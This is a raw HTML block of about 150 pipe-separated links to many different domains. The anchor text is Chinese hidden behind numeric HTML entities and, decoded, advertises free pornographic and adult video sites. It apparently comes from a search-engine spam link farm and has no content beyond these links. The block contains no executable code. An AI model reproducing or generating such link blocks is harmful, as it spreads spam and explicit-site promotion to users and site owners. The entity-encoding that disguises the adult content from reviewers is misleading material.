<a href="http://yzy18.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://nwgc158.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nyorange.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://adspumps.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://medi800.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://apxike.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://chumenba.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntkuaidi.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://hseic.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://oxinyi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://nql918.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://got7china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://zstufashion.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://dyxsj.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://china-aiteai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://ahmlj.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zsb571.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://truelove8.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gdjly88.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jobatable.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://7yueban.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yilin33.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyusb.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://sffkj8.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jintutz.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bxzfz.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://bid7.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hnzklg.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://bishengge.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gewoo.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://cai-zi.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://long2.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://banawang.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zsaohe.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
